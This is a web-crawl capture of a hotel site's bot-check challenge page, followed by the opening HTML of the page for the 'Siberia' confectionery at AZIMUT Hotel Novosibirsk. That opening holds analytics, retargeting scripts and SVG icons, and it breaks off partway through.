

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/en/facilities/bakery-Sibir
body_size: 7109
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/en/facilities/bakery-Sibir';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=b78990a619ba87a7cdd71075dfc436f31c1a9e52b1df4d5d6c1736e9c52200df; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                52.14.83.239 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-21 16:36:45
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;bakery-Sibir
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                h2s15ttzz3k4
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                52.14.83.239 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-21 16:36:45
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;bakery-Sibir
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                h2s15ttzz3k4
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/en/facilities/bakery-Sibir
body_size: 40005
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="uAGvIGXw6HzyrWWkPvMP9wg1h5L2AU7uBUm8HdeZ">

    
    
<title>Confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk</title>
<meta name="title" content="Confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk" />
<meta property="og:title" content="Confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk" />
    

<meta name="description" content="The Siberia confectionery in AZIMUT Hotel Novosibirsk is located on the first floor of the building. This is one of the best and oldest confectioneries in the city. Here you will find cakes, pies..." />
<meta property="og:description" content="The Siberia confectionery in AZIMUT Hotel Novosibirsk is located on the first floor of the building. This is one of the best and oldest confectioneries in the city. Here you will find cakes, pies..." />
    

<meta name="keywords" content="confectionery, hotel, novosibirsk" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/en/facilities/bakery-Sibir">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0351da4a557f62e6268d4a98b2a00f69" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=55e97683019ddb015519fbefbf0eee77" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 